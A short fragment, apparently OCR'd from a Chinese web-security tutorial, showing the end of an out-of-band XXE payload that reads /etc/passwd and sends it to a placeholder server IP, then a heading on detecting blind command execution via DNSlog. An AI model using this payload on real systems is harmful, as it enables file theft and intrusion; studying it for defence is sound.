
encode/resource=/etc/passwd"
>
<!ENTITY %
remote
SYSTEM
"http://服务器IP地址/xxe/1.xml"
>
%remote; %send; ]>
5、命令执行无回显
简单的命令执行站点
输入任何命令都无回显
5.1 Dnslog判断漏洞存在